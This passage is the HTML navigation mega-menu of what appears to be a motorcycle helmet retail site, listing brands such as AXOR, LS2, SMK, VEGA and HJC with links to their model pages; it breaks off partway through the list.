		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
